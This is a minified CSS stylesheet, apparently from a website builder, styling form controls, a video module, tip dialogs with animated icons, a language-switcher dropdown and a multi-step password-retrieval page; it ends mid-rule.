.file_upload_btn{position:relative;width:100px;height:44px;line-height:44px;font-size:13px;color:grey;outline:0;display:inline-block;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none;cursor:pointer;border:0}.my_form .item_type_file .file_upload_btn span{display:inline-block;margin-right:8px}.my_form .item_type_file .file_size_tips{font-size:12px;margin-top:7px;display:block;color:grey;padding-left:2px}.my_form .item_type_radio{padding-top:2px}.form_item .radio_style .radio_item{display:inline-block;font-size:13px;line-height:19px;color:#333;list-style-type:none;margin-right:20px;cursor:pointer;position:relative}.form_item .radio_style .radio_inner{font-size:20px;margin-right:7px;float:left;display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%}.my_form .checkbox_style .checkbox_inner{font-size:20px;margin-right:7px;float:left;display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;border-radius:5px}.form_item .radio_style .radio_inner{font-size:20px}.form_item .radio_style .radio_item:not(.radio_active) .radio_inner,.my_form .checkbox_style .checkbox_item:not(.checkbox_active) .checkbox_inner{color:#e0e0e0;background-color:#fff}.my_form .checkbox_style .checkbox_item{display:inline-block;font-size:13px;line-height:19px;color:#333;list-style-type:none;margin-right:20px;cursor:pointer;position:relative}.my_form .checkbox_style .checkbox_item .checkbox,.form_item .radio_style .radio_item .radio{position:absolute;height:100%;width:100%;left:0;top:0;opacity:0}.my_form .textarea_style{background:rgba(204,204,204,0.15)}.my_form .form_item .textarea_style{font-size:13px;color:#333;width:100%;border:0;padding:9px 14px;height:100px;resize:none;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0}.my_form .upload_btn{position:absolute;width:100%;height:100%;left:10px;opacity:0;cursor:pointer}.my_form .form_item .content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.my_form .item_type_desc{min-height:30px}.my_form .item_type_desc .primary_title{font-size:14px;font-weight:400;color:#333;margin-bottom:10px;white-space:pre-line}.my_form .item_type_desc .description{font-size:12px;font-weight:400;color:#666;white-space:pre-line}.my_form .item_type_date .connect_icon{font-size:16px;line-height:44px;width:2.4%;text-align:center;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}.my_form .item_type_date{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.set_link_cover{position:absolute;width:100%;height:100%;z-index:10;top:0;right:0;opacity:1;cursor:pointer}.basic_video_index .online_flv{width:100%;padding-bottom:41.7%;overflow:hidden;position:relative;height:0}.basic_video_index .direct_play_flv,.img_flv_div{padding-bottom:inherit;width:100%;height:0}.basic_video_index .img_flv_div .flv_play_btn{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:0;left:50%;margin-top:-30px;margin-left:-30px;z-index:2}.basic_video_index .online_flv .video-js{position:absolute;height:1000%;width:100%;max-width:100%;max-height:100%;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s;-o-object-fit:cover;object-fit:cover}.basic_video_index .img_flv_div .video_poster_img{width:100%;height:0;padding-bottom:inherit;background-position:center center;-webkit-background-size:cover;background-size:cover;-webkit-transition:all .46s ease;transition:all .46s ease}.basic_video_index .img_flv_div{cursor:pointer}.basic_video_index .module_content{position:relative;overflow:hidden}.basic_video_index .flv_content:hover .video_poster_img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.basic_video_index .flv_content_hover:hover .video-js{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.basic_video_index .flv_describe_text{-webkit-background-clip:text;word-break:break-word;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.basic_video_index .basic_video .flv_content:hover .flv_describe{top:10px}.basic_video_index .flv_describe{margin:10px 0;-webkit-transition:all .36s ease;transition:all .36s ease;word-break:break-word}.basic_video_index .flv_describe{position:relative;top:0;left:auto;line-height:1.5;-webkit-transition:all .36s ease;transition:all .36s ease;font-size:16px;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.basic_video_index .direct_play_flv .play_btn{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;-webkit-transition:all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition:all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;z-index:2}.basic_video_index iframe{width:100%;height:100%;max-width:100%;position:absolute}.tips_dialog{position:fixed;left:0;top:20%;right:0;z-index:9034;text-align:center;display:none}.mb_pattern .tips_dialog .tips_dialog_main{padding:5.333vw 0;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15);box-shadow:0 0 10px rgba(0,0,0,0.15)}.mb_pattern .tips_dialog .tips_dialog_icon{padding:0 9.333vw .667vw}.mb_pattern .tips_dialog .tips_dialog_content{max-width:68vw;padding:3.5vw 8vw 0;font-size:3.734vw;line-height:1.6}.mb_pattern .tips_dialog .i_success{width:10.667vw;height:10.667vw;border:.533vw solid #49b344}.mb_pattern .tips_dialog .i_success:before{left:-4.4vw;top:-.933vw;width:8.667vw;height:16vw;border-radius:16vw 0 0 16vw;-webkit-transform-origin:8vw 8vw;-ms-transform-origin:8vw 8vw;transform-origin:8vw 8vw}.mb_pattern .tips_dialog .i_success:after{left:4vw;top:-1.467vw;width:8vw;height:16vw;border-radius:0 16vw 16vw 0;-webkit-transform-origin:0 8vw;-ms-transform-origin:0 8vw;transform-origin:0 8vw}.mb_pattern .tips_dialog .i_success_placeholder{left:-.533vw;top:-.533vw;width:10.667vw;height:10.667vw;border:0.533vw solid rgba(73,179,68,0.2)}.mb_pattern .tips_dialog .i_success_bingo{width:10.667vw;height:10.667vw;margin:0 auto}.tips_dialog .i_success_bingo:after,.mb_pattern .tips_dialog .i_success_bingo:before{border-radius:2px}.mb_pattern .tips_dialog .i_success_bingo:before{left:1.867vw;top:6.133vw;width:3.333vw;height:.667vw;-webkit-animation:jz-icon-success-bingo-before-vw .75s;animation:jz-icon-success-bingo-before-vw .75s}.mb_pattern .tips_dialog .i_success_bingo:after{right:1.067vw;top:5.067vw;width:6.267vw;height:.667vw;-webkit-animation:jz-icon-success-bingo-after-vw .75s;animation:jz-icon-success-bingo-after-vw .75s}.mb_pattern .tips_dialog .i_warning{width:11.733vw;height:11.733vw;border:.533vw solid #f8bb86}.mb_pattern .tips_dialog .i_warning:before{width:.667vw;height:6.267vw;margin:1.333vw auto 0;border-radius:2px}.mb_pattern .tips_dialog .i_warning:after{width:.933vw;height:.933vw;margin:.8vw auto 0}.tips_dialog:after{content:"";display:inline-block;height:100%;vertical-align:middle}.tips_dialog .tips_dialog_main{position:relative;display:inline-block;padding:40px 0;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15);box-shadow:0 0 10px rgba(0,0,0,0.15);vertical-align:middle}.tips_dialog .tips_dialog_icon{padding:0 70px 5px}.tips_dialog .tips_dialog_content{padding:23px 60px 0;font-size:18px;line-height:22px;word-break:break-word;color:#333}.tips_dialog .i_warning{display:inline-block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:88px;height:88px;border:4px solid #f8bb86;border-radius:50%}.tips_dialog .i_success_placeholder{position:absolute;left:-4px;top:-4px;z-index:1;width:80px;height:80px;border:4px solid rgba(73,179,68,0.2);border-radius:50%}.tips_dialog .i_warning:after,.i_warning:before{content:"";display:block;background-color:#f8bb86}.tips_dialog .i_warning:before{width:5px;height:47px;margin:10px auto 0;border-radius:2px}.tips_dialog .i_warning:after{width:7px;height:7px;border-radius:50%;margin:6px auto 0}.tips_dialog .i_success{position:relative;width:80px;height:80px;border:4px solid #49b344;margin:0 auto;border-radius:50%}.tips_dialog .i_success:after,.i_success:before{content:"";display:block;position:absolute;background-color:#fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.tips_dialog .i_success:before{left:-33px;top:-33px;width:65px;height:120px;border-radius:120px 0 0 120px;-webkit-transform-origin:60px 60px;-ms-transform-origin:60px 60px;transform-origin:60px 60px}.tips_dialog .i_success:after{left:30px;top:-11px;width:60px;height:120px;border-radius:0 120px 120px 0;-webkit-transform-origin:0 60px;-ms-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:jz-icon-success-loading 4.25s ease-in;animation:jz-icon-success-loading 4.25s ease-in}@-webkit-keyframes jz-icon-success-loading{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes jz-icon-success-loading{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.tips_dialog .i_success_bingo{display:block;position:relative;width:80px;height:80px;margin:0 auto}.tips_dialog .i_success_bingo:after,.i_success_bingo:before{content:"";display:block;position:absolute;z-index:2;background-color:#49b344;border-radius:2px}.tips_dialog .i_success_bingo:before{left:14px;top:46px;width:25px;height:5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:jz-icon-success-bingo-before .75s;animation:jz-icon-success-bingo-before .75s}.tips_dialog .i_success_bingo:after{right:8px;top:38px;width:47px;height:5px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:jz-icon-success-bingo-after .75s;animation:jz-icon-success-bingo-after .75s}@-webkit-keyframes jz-icon-success-bingo-before{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes jz-icon-success-bingo-before{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes jz-icon-success-bingo-after{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes jz-icon-success-bingo-after{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}.jz_web_col{position:relative;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:0}.s_multi_language_wrap{min-width:150px;width:100%;position:relative;text-align:center;-webkit-tap-highlight-color:transparent}.s_multi_language_text{font-size:14px;vertical-align:middle;color:#333;-webkit-background-clip:text}.languages_dropdown{position:relative}.s_multi_language_wrap{position:relative;text-align:center;-webkit-tap-highlight-color:transparent}.languages_default_item{line-height:60px;height:60px;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.s_multi_language_icon+.s_multi_language_text{margin-left:12px}.s_multi_language_dropdown_svg{color:#666;vertical-align:middle;margin-left:5px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.languages_dropdown.no_text .languages_dropdown_panel{width:150px;margin-left:-75px}.languages_dropdown.no_text .languages_dropdown_item{vertical-align:middle;margin:8px;float:left;overflow:hidden}.languages.languages_dropdown:hover .s_multi_language_dropdown_svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.pc_pattern .dropdown .languages_dropdown:hover .languages_dropdown_panel{display:block !important}.s_multi_language_icon{display:inline-block;vertical-align:middle;width:24px;min-width:24px;height:18px}.languages_dropdown_item{margin:20px 0}a,a:hover{text-decoration:none}.languages_dropdown_panel{position:absolute;width:150px;text-align:left;background-color:#fff;border:1px solid #ebebeb;border-radius:2px;z-index:9999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;left:50%;margin-left:-74px;list-style:none;display:none}.pc_pattern .languages_dropdown_panel.top{top:50px}.languages_dropdown_panel .dropdown_panel_triangle{width:12px;height:12px;background:#fff;position:absolute;left:50%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inherit;box-shadow:inherit;border:1px solid #ebebeb;border-left:0;border-bottom:0}.languages_dropdown_panel.top .dropdown_panel_triangle{top:0;-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.languages_expansion{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding-left:10px}.languages_expansion .language_item{margin:5px 0}.language_item_wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.languages_expansion .s_multi_language_icon+.s_multi_language_text{margin-left:8px;text-align:left}.lan_list .s_multi_language_text,.languages_dropdown_panel .s_multi_language_text,.languages_expansion .s_multi_language_text{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:17px;font-size:14px;vertical-align:middle;color:#333}.languages_expansion .language_item_after{width:1px;height:18px;background:#b68686;opacity:.2;margin:0 15px}.c_popup{position:fixed;left:0;top:0;right:0;bottom:0;z-index:9034;display:none;text-align:center}.c_popup:after{content:"";height:100%}.c_popup_layout{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.6)}.c_popup_main{position:relative;padding:40px 0;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15);box-shadow:0 0 10px rgba(0,0,0,0.15)}.c_popup:after,.c_popup_main{display:inline-block;vertical-align:middle}.c_popup_content{padding:23px 60px 0;font-size:18px;line-height:22px;word-break:break-word}.multi_language_panel{width:390px;margin:-63px 0 0 -60px}.multi_language_panel .lan_title{height:50px;line-height:50px;text-align:left;padding-left:30px;width:450px;border-bottom:1px solid #f0f0f0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px}.multi_language_panel .lan_container{width:450px}.multi_language_panel .lan_lists{margin-top:35px;padding:0 25px;text-align:left;max-height:300px;overflow-x:hidden;overflow-y:auto}.multi_language_panel .lan_list{width:175px;text-align:left;margin:0 10px 18px 10px;cursor:pointer;overflow:hidden;float:left}.c_popup_close{position:absolute;right:30px;top:15px;cursor:pointer;color:#999;font-size:16px}.multi_Language_mobi_panel{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9100;display:none}.multi_Language_mobi_panel .lan_layout{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.6)}.multi_Language_mobi_panel .lan_mobi_lists{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;max-width:100%;z-index:1;position:absolute;top:auto;left:0;bottom:0;padding:0;padding-bottom:0;width:100%;vertical-align:middle;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.15);box-shadow:0 0 20px rgba(0,0,0,0.15);background:#fff;white-space:normal;max-height:300px;overflow-y:auto}.multi_Language_mobi_panel .lan_mobi_list{height:50px;line-height:50px;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 30px;border-bottom:1px solid #f0f0f0}.multi_Language_mobi_panel .lan_mobi_list a{width:100%;display:inline-block;-webkit-tap-highlight-color:transparent}.lan_mobi_list .s_multi_language_text{max-width:calc(100% - 42px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block}.mb_icon{width:25px;height:25px;position:absolute;right:20px;top:11.5px;z-index:98}.mb_pattern .languages_dropdown_panel.top{right:0 !important;margin-left:38px !important}.mb_pattern .languages_dropdown_panel.top .dropdown_panel_triangle{left:auto !important;right:20px !important}.languages_dropdown_panel.bottom{bottom:50px !important}.languages_dropdown_panel.bottom .dropdown_panel_triangle{bottom:-12px !important;-webkit-transform:translate(-50%, -50%) rotate(-225deg) !important;-ms-transform:translate(-50%, -50%) rotate(-225deg) !important;transform:translate(-50%, -50%) rotate(-225deg) !important}.mb_pattern .position_header .languages_dropdown_panel{position:fixed !important;top:47px !important;right:0 !important;left:auto !important}.mb_pattern .languages_dropdown_panel.header_right{margin-left:-15px !important;left:15px !important;right:auto !important}.mb_pattern .languages_dropdown_panel.header_right .dropdown_panel_triangle{left:30px !important;right:auto !important}.mb_pattern .position_header .languages_default_item{display:none !important}.pc_pattern .position_header .mb_icon{display:none !important}.mb_pattern .languages_expansion{display:none !important}.pc_pattern .expansion .languages_default_item{display:none !important}.mb_pattern .position_footer .expansion .languages_default_item{display:block !important}.mb_pattern .position_header .expansion .languages_default_item{display:none !important}.mb_pattern .pc_languages_default_item{display:none !important}.pc_pattern .mb_languages_default_item{display:none}.mb_pattern .mb_languages_default_item{display:block !important}.mb_pattern .mb_header{overflow:visible !important}

.basic_retrieve_password_index{padding:0 32px}.basic_retrieve_password .mb_title{display:none}.basic_retrieve_password .is-error{border:1px solid #f56c6c !important}.basic_retrieve_password .el-form-item__error{color:#f56c6c;font-size:12px;line-height:1;padding-top:4px;position:absolute;top:100%;left:6em}.basic_retrieve_password .verification_tip{color:#949494;margin-top:22px;font-size:14px}.basic_retrieve_password .validateCode_img{height:44px;width:121px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%;vertical-align:top;margin-left:20px;cursor:pointer}.basic_retrieve_password .chang_yzm{color:#3078d0;font-size:14px;display:inline-block;margin-left:20px;cursor:pointer}.basic_retrieve_password .retrieve_password,.basic_retrieve_password .main_wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_retrieve_password .retrieve_password_header{width:100%;display:inline-block;text-align:center}.basic_retrieve_password .retrieve_password_header .header_title{color:#505d69;margin-top:30px;font-size:14px;font-weight:500}.basic_retrieve_password .main_wrapper{width:100%}.basic_retrieve_password .form_wrapper{width:100%;min-width:500px}.basic_retrieve_password .form_item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:25px;position:relative}.basic_retrieve_password .form_item .my_label{width:6em;font-size:14px;text-align:right;color:#333}.basic_retrieve_password .form_item.form_item_required .my_label:before{content:"*";color:#c9544c;margin-right:4px}.basic_retrieve_password .form_item .label-placeholder{width:5em}.basic_retrieve_password .yzm_contain{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_retrieve_password .input_style{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:inline-block;height:44px;line-height:44px;font-size:13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f7f8fb;border-radius:3px;padding-left:10px;border:1px solid transparent;outline:none;margin-left:20px}.basic_retrieve_password .input_style:hover{border-color:#3078d0}.basic_retrieve_password .input_style:focus{border-color:#3078d0}.basic_retrieve_password .btn_confirm{margin:100px auto 20px auto}.basic_retrieve_password .primary_btn{border:0;width:150px;height:44px;cursor:pointer;line-height:44px;display:inline-block;color:#fff;background-color:#3078d0;border-color:#3078d0;border-radius:6px}.basic_retrieve_password .default_btn{border:1px solid #3078d0;width:150px;height:44px;display:inline-block;cursor:pointer;line-height:44px;color:#3078d0;background-color:#fff;border-radius:6px}.basic_retrieve_password .tips{color:#000;margin:20px 0;font-weight:normal;font-size:14px}.basic_retrieve_password .verification_contain{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.basic_retrieve_password .steps{margin:50px auto;min-width:500px}.basic_retrieve_password .steps .steps_contain{position:relative}.basic_retrieve_password .steps .steps_contain:after{content:"";display:block;height:2px;width:100%;background:#f1f5f7;position:absolute;top:20px;left:0;z-index:1}.basic_retrieve_password .steps .steps_contain .steps_item.active .step_icon{background:#3078d0;color:#fff}.basic_retrieve_password .steps .steps_contain .step_icon{width:38px;display:inline-block;height:38px;background:#fff;border:1px solid #3078d0;color:#3078d0;line-height:38px;text-align:center;font-size:16px;border-radius:50%;margin-bottom:15px;position:relative;z-index:3}.basic_retrieve_password .steps .step_text{width:100%;display:inline-block;height:25px;font-size:15px;font-weight:400;color:#505d69;line-height:25px}.basic_retrieve_password .steps .steps_contain{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_retrieve_password .steps .steps_item{text-align:center;width:30%}.basic_retrieve_password .steps .mt-20{margin-top:20px}.basic_retrieve_password .steps .btn_disabled_style{background-color:#8c8d8e !important;border-color:#8c8d8e !important;cursor:not-allowed}.basic_retrieve_password .steps .input_style{width:260px;margin-right:10px;position:relative;font-size:13px;display:inline-block;height:44px;line-height:44px}.basic_retrieve_password .steps .verification_btn{margin-left:20px}.basic_retrieve_password .steps .tc{margin-top:50px;text-align:center}.basic_retrieve_password .steps .tc .next_step_btn{margin-left:20px}.basic_retrieve_password .steps .step-first{margin:50px auto}.basic_retrieve_password .steps .step-first .tips{color:#505d69;margin-bottom:20px;font-weight:normal}.basic_retrieve_password .steps .step-first li{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;margin-bottom:30px;padding:15px;background-color:#f7f8fb}.basic_retrieve_password .steps .step-first li .title{margin-bottom:10px;color:#505d69;font-weight:normal}.basic_retrieve_password .steps .step-first li .button_contain{color:#969696}.basic_retrieve_password .steps .step-second{margin-top:35px}.basic_retrieve_password .steps .step-fourth{text-align:center}.basic_retrieve_password .steps .step-fourth .title{font-weight:400;color:#74788d}.basic_retrieve_password .set_password_text{margin:30px 0 20px 0;text-align:center;font-size:14px;font-weight:500;color:#505d69;line-height:30px}.basic_retrieve_password .steps .step-second .label_1{font-size:14px;font-weight:500;color:#505d69;line-height:30px}.basic_retrieve_password .steps .step-second .label_2{font-size:14px;font-weight:500;color:#333;line-height:28px}.basic_retrieve_password .update_success_text{height:32px;font-size:18px;font-weight:500;color:rgba(0,0,0,0.85);line-height:32px;margin:16px 0}.basic_retrieve_password .update_success_tips{width:100%;height:36px;font-size:13px;font-weight:400;color:#74788d;line-height:18px}.basic_retrieve_password .success_image{width:72px;height:72px}.mb_pattern .basic_retrieve_password_index{margin:50px 0}.mb_pattern .basic_retrieve_password_index #validateCode_img{width:80px;height:35px}.mb_pattern .basic_retrieve_password_index .is-error{border:none !important;border-bottom:1px solid #f56c6c !important}.mb_pattern .basic_retrieve_password_index .el-form-item__error{left:0 !important}.mb_pattern .basic_retrieve_password_index .steps{width:100%;min-width:100%}.mb_pattern .basic_retrieve_password_index .chang_yzm{font-size:13px;font-weight:500}.mb_pattern .basic_retrieve_password_index input::-webkit-input-placeholder{font-size:13px;color:#666;font-weight:500}.mb_pattern .basic_retrieve_password_index input:-moz-placeholder{font-size:13px;color:#666;font-weight:500}.mb_pattern .basic_retrieve_password_index input::-moz-placeholder{font-size:13px;color:#666;font-weight:500}.mb_pattern .basic_retrieve_password_index input:-ms-input-placeholder{font-size:13px;color:#666;font-weight:500}.mb_pattern .basic_retrieve_password_index .mb_title{display:block;height:25px;font-size:18px;font-weight:500;color:#454545;text-align:left;width:100%;line-height:25px}.mb_pattern .basic_retrieve_password_index .retrieve_password_header .header_title{width:100%;height:25px;font-size:13px;font-weight:400;color:#8a929e;line-height:25px;margin-top:0}.mb_pattern .basic_retrieve_password_index .main_wrapper{width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mb_pattern .basic_retrieve_password_index .form_wrapper{width:100%;min-width:100%}.mb_pattern .basic_retrieve_password_index .btn_confirm{margin-top:20px}.mb_pattern .basic_retrieve_password_index .retrieve_password_header{text-align:left}.mb_pattern .basic_retrieve_password_index .form_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.mb_pattern .basic_retrieve_password_index .input_style{width:100%;margin-left:0;padding-left:0}.mb_pattern .basic_retrieve_password_index .my_label{width:auto;color:#8a929e;font-weight:400;font-size:13px}.mb_pattern .basic_retrieve_password_index .input_style{background:transparent;border:none;border-bottom:1px solid #b0b0b0}.mb_pattern .basic_retrieve_password_index .input_style:hover{border-bottom:1px solid #3078d0}.mb_pattern .basic_retrieve_password_index .input_style:focus{border-bottom:1px solid #3078d0}.mb_pattern .basic_retrieve_password_index .form_item-terms-content{width:100%;padding-left:0}.mb_pattern .basic_retrieve_password_index .btn-register,.mb_pattern .basic_retrieve_password_index .btn_confirm{width:100%;margin-left:0}.mb_pattern .basic_retrieve_password_index .pc_steps_contain{display:none}.mb_pattern .basic_retrieve_password_index .steps .step-first{margin:0 auto}.mb_pattern .basic_retrieve_password_index .steps .step-first .tips{margin:10px 0 20px 0;color:#8a929e;font-size:13px;font-weight:500}.mb_pattern .basic_retrieve_password_index .steps .step-first li .title{color:#505d69;font-weight:500;font-size:15px}.mb_pattern .basic_retrieve_password_index .steps .step-second{margin-top:5px}.mb_pattern .basic_retrieve_password_index .steps .step-second .label_1{color:#8a929e;font-size:13px;font-weight:400;line-height:25px}.mb_pattern .basic_retrieve_password_index .steps .step-second .label_2{font-size:15px;font-weight:500;color:#505d69;line-height:21px;margin-top:30px}.mb_pattern .basic_retrieve_password_index .steps .step-second .label_3{font-size:13px;font-weight:400;color:#454545;display:block;margin-top:10px}.mb_pattern .basic_retrieve_password_index .verification_contain{display:block}.mb_pattern .basic_retrieve_password_index .verification_contain #step_2_verify{display:inline-block;width:50%}.mb_pattern .basic_retrieve_password_index .verification_contain .verification_btn{width:90px;height:30px;line-height:30px;font-size:13px}.mb_pattern .basic_retrieve_password_index .verification_contain .verify_text{font-weight:400;display:block;color:#8a929e;font-size:13px}.mb_pattern .basic_retrieve_password_index .set_password_text{font-size:13px;font-weight:400;color:#8a929e;margin-bottom:20px;margin-top:5px;text-align:left}.mb_pattern .basic_retrieve_password_index .primary_btn,.mb_pattern .basic_retrieve_password_index .default_btn{width:100%;height:44px;line-height:44px;font-size:13px}.mb_pattern .basic_retrieve_password_index .step_1 .primary_btn{width:80px;height:30px;line-height:30px;font-size:13px}.mb_pattern .basic_retrieve_password_index .step_3 .tc,.mb_pattern .basic_retrieve_password_index .step_2 .tc{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.mb_pattern .basic_retrieve_password_index .step_3 .tc .next_step_btn,.mb_pattern .basic_retrieve_password_index .step_2 .tc .next_step_btn{margin-left:0;margin-bottom:20px}.mb_pattern .basic_retrieve_password_index .step_first_text{margin-right:10px;font-size:13px}.mb_pattern .basic_retrieve_password_index .success_image{width:56px;height:56px}.mb_pattern .basic_retrieve_password_index .step_4 .tc .primary_btn,.mb_pattern .basic_retrieve_password_index .step_4 .tc .default_btn{width:114px;height:36px;line-height:36px;border-radius:2px;font-size:14px}.basic_language .s_multi_language_icon{width:30px !important;height:20px 